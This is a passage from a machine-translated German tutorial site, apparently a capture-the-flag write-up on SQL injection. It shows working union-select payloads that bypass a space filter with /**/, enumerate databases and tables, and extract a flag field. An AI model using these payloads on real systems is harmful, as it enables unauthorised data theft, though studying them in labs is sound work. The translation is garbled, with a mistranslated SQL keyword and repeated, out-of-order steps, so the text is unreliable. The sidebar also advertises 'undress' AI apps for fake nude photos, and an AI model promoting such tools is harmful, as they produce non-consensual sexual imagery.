Einfache Beispiele im Zusammenhang mit der SQL-Injektion

Bei der sogenannten SQL-Injection werden SQL-Befehle in Webformularübermittlungen eingefügt oder Domänennamen oder Abfragezeichenfolgen für Seitenanfragen eingegeben, wodurch der Server letztendlich dazu verleitet wird, bösartige SQL-Befehle auszuführen. Als Nächstes teile ich Ihnen eine einfache SQL-Injection mit. Werfen wir einen Blick darauf

Die sogenannte SQL-Injection besteht darin, SQL-Befehle in Webformularübermittlungen einzufügen oder Abfragezeichenfolgen für Domänennamen oder Seitenanforderungen einzugeben, und zwar letztendlich den Server täuschen. Konkret geht es um die Möglichkeit, vorhandene Anwendungen zu nutzen, um (bösartige) SQL-Befehle zur Ausführung in die Backend-Datenbank-Engine einzuschleusen. Sie können Informationen über eine Website mit Sicherheitslücken erhalten, indem Sie (bösartige) SQL-Anweisungen in eine Web-Datenbank eingeben als die vom Designer vorgesehene Ausführung von SQL-Anweisungen. Beispielsweise haben viele frühere Film- und Fernsehwebsites Passwörter für VIP-Mitglieder preisgegeben, meist durch die Übermittlung von Abfragezeichen über WEB-Formulare. Solche Formulare sind besonders anfällig für SQL-Injection-Angriffe.





Geben Sie jeweils 1, 2 und 3 ein und es werden entsprechende Ergebnisse angezeigt.

Die Verwendung von ' meldet einen Fehler, sodass





konstruiert wird häufig verwendete SQL-Anweisungen: 1' und '1'='1

Keine Antwort Versuchen Sie 1' und '1'='2

Immer noch keine Antwort, Tooltip, es sollte etwas gefiltert werden, versuchen Sie, die SQL-Anweisung zu ändern, die

1and1=1

anzeigen kann Dinge, nachdem wir die Leerzeichen beurteilt und gefiltert hatten, verwendeten wir /**/ um Leerzeichen zu ersetzen

versuchen Sie 1'/**/'1'='1

Ein Ergebnis gefunden:



Dann die SQL-Anweisung erstellt:

Bestimmen Sie, welche Datenbanken vorhanden sind:

1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

Sie können die Ergebnisse sehen:



Sehen Sie, welche Datentabellen es gibt:

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

Die Flag-Tabelle wurde gefunden. Wir vermuten, dass sie sich in der web1-Datenbank befinden sollte und das Feld ist flag (eigentlich in der Datenbank auf dieser Seite)

Also:

1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1

1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

Sie können das Ergebnis sehen:

1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1

Überprüfen Sie, welche Datentabellen vorhanden sind:

Wir Ich habe die Flag-Tabelle gefunden. Die Vermutung ist, dass sie sich in der web1-Datenbank befinden sollte und das Feld flag ist (eigentlich in der Datenbank dieser Seite)

Das obige ist der detaillierte Inhalt vonEinfache Beispiele im Zusammenhang mit der SQL-Injektion. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

AI Hentai Generator

Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

1386

1386

52

52

Der einfachste Weg, die Seriennummer der Festplatte abzufragen

Feb 26, 2024 pm 02:24 PM

Der einfachste Weg, die Seriennummer der Festplatte abzufragen

Feb 26, 2024 pm 02:24 PM

Die Seriennummer der Festplatte ist eine wichtige Kennung der Festplatte und dient in der Regel zur eindeutigen Identifizierung der Festplatte und zur Identifizierung der Hardware. In einigen Fällen müssen wir möglicherweise die Seriennummer der Festplatte abfragen, beispielsweise bei der Installation eines Betriebssystems, der Suche nach dem richtigen Gerätetreiber oder der Durchführung von Festplattenreparaturen. In diesem Artikel werden einige einfache Methoden vorgestellt, mit denen Sie die Seriennummer der Festplatte überprüfen können. Methode 1: Verwenden Sie die Windows-Eingabeaufforderung, um die Eingabeaufforderung zu öffnen. Drücken Sie im Windows-System die Tasten Win+R, geben Sie „cmd“ ein und drücken Sie die Eingabetaste, um den Befehl zu öffnen

SVM-Beispiele in Python

Jun 11, 2023 pm 08:42 PM

SVM-Beispiele in Python

Jun 11, 2023 pm 08:42 PM

Support Vector Machine (SVM) in Python ist ein leistungsstarker überwachter Lernalgorithmus, der zur Lösung von Klassifizierungs- und Regressionsproblemen verwendet werden kann. SVM eignet sich gut für den Umgang mit hochdimensionalen Daten und nichtlinearen Problemen und wird häufig in den Bereichen Data Mining, Bildklassifizierung, Textklassifizierung, Bioinformatik und anderen Bereichen eingesetzt. In diesem Artikel stellen wir ein Beispiel für die Verwendung von SVM zur Klassifizierung in Python vor. Wir werden das SVM-Modell aus der scikit-learn-Bibliothek verwenden

Wie schreibe ich einen einfachen Generator für Schülerleistungsberichte mit Java?

Nov 03, 2023 pm 02:57 PM

Wie schreibe ich einen einfachen Generator für Schülerleistungsberichte mit Java?

Nov 03, 2023 pm 02:57 PM

Wie schreibe ich einen einfachen Generator für Schülerleistungsberichte mit Java? Der Student Performance Report Generator ist ein Tool, das Lehrern und Erziehern dabei hilft, schnell Berichte über die Schülerleistung zu erstellen. In diesem Artikel wird erläutert, wie Sie mit Java einen einfachen Generator für Schülerleistungsberichte schreiben. Zuerst müssen wir das Studentenobjekt und das Studentennotenobjekt definieren. Das Schülerobjekt enthält grundlegende Informationen wie den Namen und die Schülernummer des Schülers, während das Schülerergebnisobjekt Informationen wie die Fachnoten und die Durchschnittsnote des Schülers enthält. Das Folgende ist die Definition eines einfachen Studentenobjekts: öffentlich

Wie schreibe ich ein einfaches Online-Reservierungssystem mit PHP?

Sep 26, 2023 pm 09:55 PM

Wie schreibe ich ein einfaches Online-Reservierungssystem mit PHP?

Sep 26, 2023 pm 09:55 PM

So schreiben Sie ein einfaches Online-Reservierungssystem mit PHP Mit der Popularität des Internets und dem Streben der Benutzer nach Bequemlichkeit werden Online-Reservierungssysteme immer beliebter. Ganz gleich, ob es sich um ein Restaurant, ein Krankenhaus, einen Schönheitssalon oder eine andere Dienstleistungsbranche handelt, ein einfaches Online-Reservierungssystem kann die Effizienz steigern und den Benutzern ein besseres Serviceerlebnis bieten. In diesem Artikel wird erläutert, wie Sie mit PHP ein einfaches Online-Reservierungssystem schreiben und spezifische Codebeispiele bereitstellen. Datenbank und Tabellen erstellen Zuerst müssen wir eine Datenbank erstellen, um Reservierungsinformationen zu speichern. In MyS

Schnellstart: Verwenden Sie Go-Sprachfunktionen, um ein einfaches Bibliotheksverwaltungssystem zu implementieren

Jul 30, 2023 am 09:18 AM

Schnellstart: Verwenden Sie Go-Sprachfunktionen, um ein einfaches Bibliotheksverwaltungssystem zu implementieren

Jul 30, 2023 am 09:18 AM

Schnellstart: Implementierung eines einfachen Bibliotheksverwaltungssystems mithilfe von Go-Sprachfunktionen Einführung: Mit der kontinuierlichen Entwicklung auf dem Gebiet der Informatik werden die Anforderungen an Softwareanwendungen immer vielfältiger. Als allgemeines Verwaltungsinstrument ist das Bibliotheksverwaltungssystem auch für viele Bibliotheken, Schulen und Unternehmen zu einem der notwendigen Systeme geworden. In diesem Artikel werden wir Go-Sprachfunktionen verwenden, um ein einfaches Bibliotheksverwaltungssystem zu implementieren. Anhand dieses Beispiels können Leser die grundlegende Verwendung von Funktionen in der Go-Sprache erlernen und lernen, wie man ein praktisches Programm erstellt. 1. Designideen: Lassen Sie uns zuerst

Wie schreibe ich ein einfaches Musikempfehlungssystem in C++?

Nov 03, 2023 pm 06:45 PM

Wie schreibe ich ein einfaches Musikempfehlungssystem in C++?

Nov 03, 2023 pm 06:45 PM

Wie schreibe ich ein einfaches Musikempfehlungssystem in C++? Einleitung: Das Musikempfehlungssystem ist ein Forschungs-Hotspot in der modernen Informationstechnologie. Es kann Benutzern Songs basierend auf ihren Musikpräferenzen und Verhaltensgewohnheiten empfehlen. In diesem Artikel wird erläutert, wie Sie mit C++ ein einfaches Musikempfehlungssystem schreiben. 1. Benutzerdaten sammeln Zuerst müssen wir die Musikpräferenzdaten der Benutzer sammeln. Durch Online-Umfragen, Fragebögen etc. können die Vorlieben der Nutzer für verschiedene Musikrichtungen ermittelt werden. Speichern Sie Daten in einer Textdatei oder Datenbank

Wie schreibe ich ein einfaches Minesweeper-Spiel in C++?

Nov 02, 2023 am 11:24 AM

Wie schreibe ich ein einfaches Minesweeper-Spiel in C++?

Nov 02, 2023 am 11:24 AM

Wie schreibe ich ein einfaches Minesweeper-Spiel in C++? Minesweeper ist ein klassisches Puzzlespiel, bei dem die Spieler alle Blöcke entsprechend der bekannten Anordnung des Minenfelds aufdecken müssen, ohne auf die Minen zu treten. In diesem Artikel stellen wir vor, wie man mit C++ ein einfaches Minesweeper-Spiel schreibt. Zuerst müssen wir ein zweidimensionales Array definieren, um die Karte des Minesweeper-Spiels darzustellen. Jedes Element im Array kann eine Struktur sein, die zum Speichern des Status des Blocks verwendet wird, z. B. ob er aufgedeckt ist, ob Minen vorhanden sind usw. Darüber hinaus müssen wir auch definieren

MySQL-Tabellendesign-Leitfaden: Erstellen Sie eine einfache Anwesenheitsliste für Mitarbeiter

Jul 01, 2023 pm 01:54 PM

MySQL-Tabellendesign-Leitfaden: Erstellen Sie eine einfache Anwesenheitsliste für Mitarbeiter

Jul 01, 2023 pm 01:54 PM

MySQL-Tabellendesign-Leitfaden: Erstellen einer einfachen Mitarbeiteranwesenheitstabelle In der Unternehmensführung ist die Verwaltung der Mitarbeiteranwesenheit eine entscheidende Aufgabe. Um die Anwesenheit der Mitarbeiter genau zu erfassen und zu zählen, können wir mithilfe der MySQL-Datenbank eine einfache Anwesenheitsliste der Mitarbeiter erstellen. In diesem Artikel erfahren Sie, wie Sie diese Tabelle entwerfen und erstellen und entsprechende Codebeispiele bereitstellen. Zunächst müssen wir die erforderlichen Felder für die Anwesenheitsliste der Mitarbeiter identifizieren. Im Allgemeinen müssen Anwesenheitslisten von Mitarbeitern mindestens die folgenden Felder enthalten: Mitarbeiter-ID, Datum, Arbeitszeit, dienstfreie Zeit